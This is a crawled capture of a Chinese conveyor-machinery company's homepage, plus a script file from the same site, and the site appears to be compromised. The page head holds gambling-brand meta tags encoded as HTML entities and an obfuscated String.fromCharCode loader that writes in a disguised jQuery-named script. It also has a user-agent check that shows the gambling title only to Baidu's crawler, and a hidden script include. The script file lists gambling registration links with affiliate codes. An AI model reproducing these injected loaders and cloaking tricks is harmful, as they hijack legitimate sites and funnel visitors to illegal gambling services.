

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mmwll114.com/news/66mr.html
body_size: 8956
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>kaiyun&#x5E73;&#x53F0;&#x5B98;&#x7F51;-&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;"/>
<meta name="description" content="&#22312;&#75;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#23448;&#32593;&#65292;&#24744;&#21487;&#20197;&#20139;&#21463;&#21040;&#20840;&#26041;&#20301;&#30340;&#20307;&#32946;&#30452;&#25773;&#20307;&#39564;&#12290;&#25105;&#20204;&#25552;&#20379;&#26368;&#26032;&#30340;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#12289;&#31934;&#24425;&#30340;&#27604;&#36187;&#20998;&#26512;&#21644;&#23454;&#26102;&#27604;&#20998;&#26356;&#26032;&#65292;&#35753;&#27599;&#20301;&#20307;&#32946;&#29233;&#22909;&#32773;&#37117;&#33021;&#19981;&#38169;&#36807;&#20219;&#20309;&#19968;&#22330;&#28608;&#21160;&#20154;&#24515;&#30340;&#27604;&#36187;&#12290;&#26080;&#35770;&#26159;&#36275;&#29699;&#12289;&#31726;&#29699;&#36824;&#26159;&#20854;&#20182;&#36816;&#21160;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#37117;&#20026;&#24744;&#24102;&#26469;&#26368;&#20248;&#36136;&#30340;&#30452;&#25773;&#26381;&#21153;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="螺旋输送机厂家,双轴螺旋输送机-淄博乾润机械"}</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>螺旋输送机厂家,双轴螺旋输送机-淄博乾润机械</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="螺旋输送机厂家,双轴螺旋输送机" /><meta name="description" content="螺旋输送机厂家淄博乾润机械制造有限公司主营双轴螺旋输送机,无轴螺旋输送机,产品密封性好,应用范围广,型号种类全,价格合理" /><link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />
<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />
<script>
var site_url='//www.mmwll114.com/';
var tpl_path='/Tpl/Home/default/';
var public = '/Public';
var mobile = '1';
var root_path='';
</script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/js/cookie.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>
<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>
<script src="/Tpl/Home/default/Public/js/banner.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	//customtheme: ["#1c5a80", "#18374a"],
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/7ece0c96ab54f3e7b80ab660958f364d0/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.mmwll114.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.mmwll114.com">
<script type="text/javascript">uaredirect("//m.mmwll114.com");</script>
</head>
<body>
<div id="wrapper">
  <div class="h_top">
    <div class="contain">
      <div style=" width:700px; float:left">您好，欢迎访问淄博乾润机械制造有限公司网站~</div>
      <div class="tel"> <img src="/Tpl/Home/default/Public/images/tel.jpg" width="215" height="44" /> </div>
      <div class="clear"></div>
    </div>
  </div>
  <!--h_top-->
  <div class="top">
    <div class="logo"> <img src="/Tpl/Home/default/Public/images/logo.jpg" width="382" height="58" /> </div>
    <div id="index_nav">
      <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mmwll114.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mmwll114.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mmwll114.com/about/" title="关于乾润"><span>关于乾润</span></a></li><li ><a  href="//www.mmwll114.com/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a  href="//www.mmwll114.com/hyzx/" title="行业资讯"><span>行业资讯</span></a></li><li ><a  href="//www.mmwll114.com/message/" title="留言反馈"><span>留言反馈</span></a></li><li class="lastli"><a  href="//www.mmwll114.com/contact/" title="联系我们"><span>联系我们</span></a></li></ul> </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <!--/top--> 
</div>
<!--wrapper-->
<!--全屏滚动-->
<!--全屏滚动-->
<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">
<div id="yc-mod-slider">
<div class="wrapper">
<div id="slideshow" class="box_skitter fn-clear">
<ul>
<li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>
<li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>
</div>
<script type="text/javascript">
				function getOpenType(){
					return '_blank';
				}
			</script> 
<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 
<script type="text/javascript">
				    var jQuery_144 = $.noConflict();
				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 
							'<a href="/"><img class="image_main" /></a>'
				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })
            </script>
</div>
</div>
</div>
<!--end 全屏滚动--> 
<div style=" margin: 15px auto; padding: 20px; line-height: 25px; text-indent: 2em; border: 1px solid #eae9e9; width:1110px;">
我公司是专业的<h1 style="display:inline;font-size:16px;">螺旋输送机厂家</h1>，批发价格低，按需免费定制，生产的<strong>双轴螺旋输送机</strong>结构特点：螺旋轴与吊轴承、头、尾轴联接均采用嵌入舌式，安装、拆卸不需要轴向移动，维修方便。芯轴长、吊挂少、故障点少。与其他输送设备相比，具有整机截面尺寸呢小、密封性能好、运转平稳可靠、可中间多点装料和卸料及操作安全、维修简单等优点。</div>
<!--end 全屏滚动-->
<div id="index_main" class="clearfix">
  <div class="index_title mt80"> <span> 产品展示</span>
    <div><img src="/Tpl/Home/default/Public/images/xian.jpg" width="691" height="21" /></div>
  </div>
  <div class="contain mt50">

    <div id="sort_div">
      <div class="lei_h">
        <p>乾润产品分类</p>
        <span>Product Categories</span> </div>
      <!--用来查询栏目分类可以指定输出的层级 level="1" 表示输出一级栏目-->
      <div class="sort_div">
        <ul><li><a  href="//www.mmwll114.com/pro/lxssj/" title="螺旋输送机系列">螺旋输送机系列</a></li><li><a  href="//www.mmwll114.com/pro/pdssj/" title="皮带输送机系列">皮带输送机系列</a></li><li><a  href="//www.mmwll114.com/pro/dstsj/show2309.html" title="斗式提升机系列">斗式提升机系列</a></li><li><a  href="//www.mmwll114.com/pro/dsmcccq/show2308.html" title="袋式脉冲除尘器系列">袋式脉冲除尘器系列</a></li><li><a  href="//www.mmwll114.com/pro/mcccq/show2307.html" title="脉冲除尘器系列">脉冲除尘器系列</a></li><li><a  href="//www.mmwll114.com/pro/gdlxj/show2306.html" title="单管螺旋机系列">单管螺旋机系列</a></li><li><a  href="//www.mmwll114.com/pro/gxgt/show2305.html" title="改向滚筒系列">改向滚筒系列</a></li><li><a  href="//www.mmwll114.com/pro/szjbq/show2304.html" title="双轴搅拌机系列">双轴搅拌机系列</a></li><li><a  href="//www.mmwll114.com/pro/wshlj/show2303.html" title="卧式混料机系列">卧式混料机系列</a></li></ul>      </div>
    </div>
    <!--/sort_div-->    
    <div class="index-products"> 
      <!--产品多行显示开始-->
      <ul class="clearfix box">
        <li><a href="//www.mmwll114.com/pro/lxssj/show2311.html" title="螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d15615237334.jpg" alt="螺旋输送机" width="254" height="200" />
            <p>螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/lxssj/show2310.html" title="双轴螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d15604f56158.jpg" alt="双轴螺旋输送机" width="254" height="200" />
            <p>双轴螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/pdssj/show2313.html" title="大倾角皮带输送机"><img src="//www.mmwll114.com/Upload/thumb_5d1564c85c3fa.jpg" alt="大倾角皮带输送机" width="254" height="200" />
            <p>大倾角皮带输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/lxssj/show2312.html" title="无轴螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d1561d6818a8.jpg" alt="无轴螺旋输送机" width="254" height="200" />
            <p>无轴螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/dstsj/show2309.html" title="斗式提升机"><img src="//www.mmwll114.com/Upload/thumb_5d155f931b2f6.jpg" alt="斗式提升机" width="254" height="200" />
            <p>斗式提升机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/szjbq/show2304.html" title="双轴搅拌机"><img src="//www.mmwll114.com/Upload/thumb_5d149c1a454fc.jpg" alt="双轴搅拌机" width="254" height="200" />
            <p>双轴搅拌机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li>      </ul>
      <!--产品多行显示结束--> 
    </div>
    <!--index-products-->
    <div class="clear"></div>
    <script>
			$(function(){
				//第一种
				$(".index-products li").hover(function(){
					$(this).find(".xq1").stop().animate({ left:0},200);
				},function(){
					$(this).find(".xq1").stop().animate({ left:"-100%"},200);
				});
			})
			
		</script> 
  </div>
  <div class="ys_bg mt60">
    <div class="ys_h">
      <p>乾润机械 · 核心优势</p>
      <span>为广大消费者提供更高质量的产品</span> </div>
    <div class="contain">
      <p class="ys_right" > <span>款式规格种类齐全</span> 产品主要有：双轴螺旋输送机、无轴螺旋输送机、螺旋输送机、斗式提升机、不锈钢螺旋输送机、脉冲除尘器、单管螺旋机
        改向滚筒、双轴搅拌机、卧式混料机等<br />
        <span style=" margin-top:65px">生产历史悠久，制造经验丰富，技术力量雄厚</span> 公司生产历史悠久，制造经验丰富，技术力量雄厚，建立、健全了一整套科学、严格的管理制度和完善的质量保证体系，深受用户信赖和好评，是山东知名的螺旋输送机厂家。 <br />
      </p>
      <div style=" clear:both"></div>
    </div>
  </div>
  <div class="contain">
    <div class="ys_left"> <span style=" color:#165abf"><img src="/Tpl/Home/default/Public/images/list3.jpg" width="79" height="55" />生产设备精良，检测手段完善</span>
      <p>螺旋输送机厂家拥有完整的检验、检测设备，检测技术完善，生产设备精良，努力保证产品的高品质<br />
        ，可根据用户要求制造加工各种无轴螺旋输送机产品及配件。</p>
      <span style=" color:#165abf"><img src="/Tpl/Home/default/Public/images/list4.jpg" width="79" height="55" />完善的售后保障</span>
      <p>公司实力雄厚，本着诚信经营的理念，重信用、守合同、保障产品质量，让您更放心；<br />
        以多品种经营特色和薄利多销的原则，赢得了广大客户的信任。</p>
    </div>
    <div class="ys_img"><img src="/Tpl/Home/default/Public/images/ys_right.jpg" width="536" height="330" /> </div>
    <div style=" clear:both"></div>
  </div>
  <div class="index_xinwen">
    <div class="index_title"> <span> 新闻中心</span>
    </div>
    <div class="contain mt60">
      <div class="index-news">
        <dl>
          <dt><img src="/Tpl/Home/default/Public/images/new_img.jpg" width="216" height="138" /></dt>
          <dd>
双轴螺旋输送机其原理是在两条无缝钢管内分别装有一根实体螺旋，其中一根是左旋，另一根是右旋。工作时两根螺旋通过在轴伸位置的一对齿轮啮合转动，由于螺旋体的转动，使物料作轴向移动，从而达到输送目的。双轴螺旋输送机是冶金、建材、化工、粮食及机械加工等部门广泛应用的一种连续输送设备。
          </dd>
          <div style=" clear:both"></div>
        </dl>
        <ul>
          <!--sortid为栏目ID ，limit为显示条数-->
          <li><a href="//www.mmwll114.com/news/show281.html" title="螺旋输送机的倾斜角度是多少"> 螺旋输送机的倾斜角度是多少</a></li><li><a href="//www.mmwll114.com/news/show221.html" title="无轴螺旋输送机的型号"> 无轴螺旋输送机的型号</a></li><li><a href="//www.mmwll114.com/news/show179.html" title="双轴搅拌机的技术要求"> 双轴搅拌机的技术要求</a></li><li><a href="//www.mmwll114.com/news/show171.html" title="无轴螺旋输送机的结构优势"> 无轴螺旋输送机的结构优势</a></li><li><a href="//www.mmwll114.com/news/show165.html" title="无轴螺旋输送机工作原理"> 无轴螺旋输送机工作原理</a></li><li><a href="//www.mmwll114.com/news/show316.html" title="螺旋输送机的多种应用场景，一文搞懂"> 螺旋输送机的多种应用场景，一文搞懂</a></li><li><a href="//www.mmwll114.com/news/show311.html" title="双轴螺旋输送机的工作原理"> 双轴螺旋输送机的工作原理</a></li><li><a href="//www.mmwll114.com/news/show309.html" title="螺旋输送机的特点详解"> 螺旋输送机的特点详解</a></li>        </ul>
      </div>
      <!--news-->      
      <div class="index-hang">
        <div><img src="/Tpl/Home/default/Public/images/hang_img.jpg" width="317" height="108" /></div>
        <ul>
          <!--sortid为栏目ID ，limit为显示条数-->
          <li><a href="//www.mmwll114.com/hyzx/show197.html" title="无轴螺旋输送机设计的基础要素"> 无轴螺旋输送机设计的基础要素 </a> </li><li><a href="//www.mmwll114.com/hyzx/show315.html" title="螺旋输送机的定心支承装置介绍"> 螺旋输送机的定心支承装置介绍 </a> </li><li><a href="//www.mmwll114.com/hyzx/show314.html" title="螺旋输送机厂家料斗漏灰怎么修"> 螺旋输送机厂家料斗漏灰怎么修 </a> </li><li><a href="//www.mmwll114.com/hyzx/show313.html" title="双轴螺旋输送机的设计"> 双轴螺旋输送机的设计 </a> </li><li><a href="//www.mmwll114.com/hyzx/show312.html" title="螺旋输送机型号及参数"> 螺旋输送机型号及参数 </a> </li><li><a href="//www.mmwll114.com/hyzx/show310.html" title="螺旋输送机厂家哪个好"> 螺旋输送机厂家哪个好 </a> </li><li><a href="//www.mmwll114.com/hyzx/show308.html" title="解决不锈钢螺旋输送机堵塞的方法"> 解决不锈钢螺旋输送机堵塞的方法 </a> </li><li><a href="//www.mmwll114.com/hyzx/show306.html" title="双轴螺旋输送机选型技巧"> 双轴螺旋输送机选型技巧 </a> </li>        </ul>
      </div>
      <!--news-->
      <div style=" clear:both"></div>
    </div>
  </div>
  <!--xinwen-->  
  <div class="contain">
    <div class="index-about">
      <div class="about_img"><img src="/Tpl/Home/default/Public/images/gong_img.jpg" width="496" height="398" /></div>
      <div class="about_con">
        <div class="about_h"> <span>淄博乾润机械制造有限公司</span>
          <p>生产历史悠久，制造经验丰富，技术力量雄厚，厂家直销，质量保证</p>
        </div>
        <p>
	<strong>螺旋输送机厂家</strong>:淄博乾润机械制造有限公司是山东生产制造不锈钢螺旋输送机、双轴螺旋输送机、无轴螺旋输送机和双轴搅拌机的厂家、产品密封性好，应用范围广，其中NE型斗式提升机、单管喂料机深受用户欢迎，可根据用户要求制造加工各种非标产品及配件。 座落于历史文化名城-山东省淄博市博山区，地理位置优越，交通通讯方便快捷，是本地区生产制造矿山水泥机械和减速机、无轴螺旋输送机、滚筒等系列产品的专业化企业之一。&nbsp;
</p> <a href="//www.mmwll114.com/about/" class="a_more" rel="nofollow">查看更多+</a> </div>
      <div style=" clear:both"></div>
    </div>
    <div style=" clear:both"></div>
  </div>
  <!--1200-->   
  <script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.1.7.1.min.js"></script> 
  <script type="text/javascript" src="/Tpl/Home/default/Public/js/aos.js"></script> 
  <script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script> 
  <script>
	$('.hero__scroll').on('click', function(e) {
		$('html, body').animate({
			scrollTop: $(window).height()
		}, 900);
	});
</script> 
  <!--友情链接-->
  <div style="">
    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">  友情链接/LINK  
<a href="https://www.cnhbled.com"target="_blank">武汉LED广告屏</a>&nbsp <a href="https://www.cracfilter.com"target="_blank">高效过滤器</a>&nbsp
   <a href="http://www.ztmicro.com" target="_blank">石英加速度计</a>&nbsp;<a href="http://www.jiayejh.com" target="_blank">工业制氧机</a>&nbsp;<a href="http://www.liudian6.com" target="_blank">电动吊篮</a>&nbsp;<a href="http://www.lyjhgd.com" target="_blank">隧道逃生屋</a>&nbsp;<a href="http://www.zhongdajnhb.com" target="_blank">工厂用纯水设备</a>&nbsp;<a href="http://www.aucybest.cn" target="_blank">紫外可见分光光度计</a>&nbsp;<a href="http://www.bjrcwy.com" target="_blank">50升双层玻璃反应釜</a>&nbsp;<a href="http://www.zdpyx.com" target="_blank">振荡培养箱</a>&nbsp;<a href="http://www.zyyskj.com" target="_blank">顶空进样器</a>&nbsp;<a href="http://www.jnnzsyj.com" target="_blank">扭矩试验台</a>&nbsp;<a href="http://www.jnlgvf.com" target="_blank">良工阀门</a>&nbsp;<a href="http://www.sykejing.com.cn" target="_blank">旋转涂膜机</a>&nbsp;<a href="http://www.opcrown.com.cn" target="_blank">应力双折射</a>&nbsp;<a href="http://www.micropowergroup.com" target="_blank">金丝球焊</a>&nbsp;<a href="http://www.zrwsw.com" target="_blank">空气微生物采样器</a>&nbsp;<a href="http://www.moconchina.com" target="_blank">顶空分析仪</a>&nbsp;<a href="http://www.zjpump.net" target="_blank">碱液计量泵</a>&nbsp;<a href="http://www.jslhhk.cn" target="_blank">氨氮自动监测仪</a>&nbsp;<a href="http://www.whzhenhong.net" target="_blank">前驱体反应釜</a>&nbsp;<a href="http://www.cs-shanghai.cn" target="_blank">体流量计</a>&nbsp;<a href="http://www.brhjx.com" target="_blank">深孔铣头</a>&nbsp;<a href="http://www.alkclb.com" target="_blank">高温磁力泵</a>&nbsp;<a href="http://www.akiyamacn.com" target="_blank">单粒水分计</a>&nbsp;<a href="http://www.lepu17.com" target="_blank">零顶空翻转振荡器</a>&nbsp;<a href="http://www.gi3000xy.com" target="_blank">全自动血药浓度分析仪</a>&nbsp;<a href="http://www.gzweile.cn" target="_blank">实验室智能硬件平台</a>&nbsp;<a href="http://www.shxpyq.com" target="_blank">圆形水浴氮吹仪</a>&nbsp;<a href="http://www.vision17.net" target="_blank">SCMOS相机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">太阳光模拟器</a>&nbsp;<a href="http://www.prajhna.cn" target="_blank">数控机床送料机</a>&nbsp;<a href="http://www.sdfuleide.com" target="_blank">厌氧三相分离器</a>&nbsp;<a href="http://www.yichen17.net" target="_blank">超声波清洗水浴锅</a>&nbsp;<a href="http://www.njsw-powder.com" target="_blank">真空上料机</a>&nbsp;<a href="http://www.zxyd17.com" target="_blank">气相色谱法扩散氢分析仪</a>&nbsp;<a href="http://www.odourmeasure.com" target="_blank">恶臭监测仪</a>&nbsp;<a href="http://www.tdcykj.com" target="_blank">石灰活性测定仪</a>&nbsp;<a href="http://www.techgos.cn" target="_blank">空罐试漏检测仪</a>&nbsp;<a href="http://www.edi-sh.com" target="_blank">进口等离子清洗机</a>&nbsp;<a href="http://www.fufilter.cn" target="_blank">液体过滤袋</a>&nbsp;<a href="http://www.sanffo.com.cn" target="_blank">精密冷水机</a>&nbsp;<a href="http://www.norjet.com.cn" target="_blank">心理学实验仪器</a>&nbsp;      </div>
      <!--friendlink-->  </div>  
  <!--友情链接--> 
</div>
<!--index_main--> 
   <div class="con_bg">
      <div class="contain">
       <div class="index_contact">
            <div class="con_h"><img src="/Tpl/Home/default/Public/images/li_h.jpg" width="17" height="22"  style=" position:relative; top:3px"/> 联系我们</div>
            联系人：袁经理 &nbsp;手机：13054850823&nbsp;<br />
电话：0533-4298558 &nbsp;邮箱：zbqianrun@163.com<br />
地址：山东省淄博市博山东域城村<br />         </div>
         <div class="shu"><img src="/Tpl/Home/default/Public/images/shu.jpg" width="1" height="126" /></div>
        <div class="con_left">
            <div class="con_h"><img src="/Tpl/Home/default/Public/images/dh_h.jpg"  width="25" height="19"  /> 快速导航</div>
            <div class="con_dh"><ul ><li class="firstli"><a id="menu_selected" href="//www.mmwll114.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mmwll114.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mmwll114.com/about/" title="关于乾润"><span>关于乾润</span></a></li><li ><a  href="//www.mmwll114.com/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a  href="//www.mmwll114.com/hyzx/" title="行业资讯"><span>行业资讯</span></a></li><li ><a  href="//www.mmwll114.com/message/" title="留言反馈"><span>留言反馈</span></a></li><li class="lastli"><a  href="//www.mmwll114.com/contact/" title="联系我们"><span>联系我们</span></a></li></ul></div>
         </div>
         <div class="shu"><img src="/Tpl/Home/default/Public/images/shu.jpg" width="1" height="126" /></div>
         <div class="ma">
            <img src="/Tpl/Home/default/Public/images/ma.jpg" width="113" height="134" />
         </div>
        <div style="clear:both;" ></div> 
      </div>
 </div> 
<div id="copyright">
<div style=" width:1200px; margin:0 auto">
<div class="foot" style=" padding-top:12px">
<span><span>淄博乾润机械制造有限公司是山东地区专业的螺旋输送机厂家，主营产品双轴螺旋输送机等，规格齐全，价格合理，优质货源，详情报价<br />
</span></span><a href="https://beian.miit.gov.cn/" target="_blank"> <img alt="" src="/Upload/thumb_5e01a60d605df.png" />备案号：鲁ICP备12026292号-5</a> 
<div style=" display:none"> <script type="text/javascript" src="//js.users.mmwll114.com/21313273.js"></script> | </div>
</div>
 <div style="clear:both"></div>
</div>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.mmwll114.com/hm.js?5183af1474fd43da340e9f449bb5d389";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 代码部分end -->
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mmwll114.com/gg/code/link.js
body_size: 2553
content:
var dbty_link = {
    //永利娱乐
    yongliPc:          'https://yl977117c.cc', // PC---SEO群
    yongliH5:         'https://yl977117c.cc', // H5---SEO群
//九游娱乐
    jiuyouPc:          'https://www.2sun9f.vip:6001/register37098/?i_code=27404786', // PC---SEO群
    jiuyouH5:          'https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786', // H5---SEO群
    
// youmi体育
    youmiPc:           'https://www.yomi9.com:30473/register/?i_code=3749018', // PC---SEO群
    youmiH5:           'https://www.yomi205.com:30452/entry/register/?i_code=3749018', // H5---SEO群

      
//开云体育
    kaiyunPc:           'https://www.3ng3mf.vip:6001/register20807?i_code=17972968', // PC---SEO群
    kaiyunH5:           'https://www.yc8baa.vip:9023/entry/register83265/?i_code=17972968', // H5---SEO群

//KY1
    ky1PC:		'https://www.3ng3mf.vip:6001/register49754/?i_code=79430577',
    ky1H5:		'https://www.tpauq4.vip:9162/entry/register31276/?i_code=79430577',

//KY2
    ky2PC:		'https://www.3ng3mf.vip:6001/register20807?i_code=95166767',
    ky2H5:		'https://www.tpauq4.vip:9162/entry/register54593/?i_code=95166767',	

//星空体育
    xktiyuPc:          'https://www.kd95tr.vip:9978/register/?agent_code=50234206',
    xktiyuH5:          'https://www.y52lhj.vip:9971/register/?agent_code=50234206',

// milan体育
    milanPc:           'https://www.j4dsj6.vip:7443/register13498/?i_code=43380547', // PC---SEO群
    milanH5:           'https://www.kh7nag.vip:9443/entry/register13498/?i_code=43380547', // H5---SEO群

// taptap点点
    jbbPc:             'https://aff.188asia.com/19366/2', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/19366/2', // H5---SEO群

// hth华体会
    hthPc:             'https://www.ossich.vip:3410/register84616/?i_code=1710477', // PC---SEO群
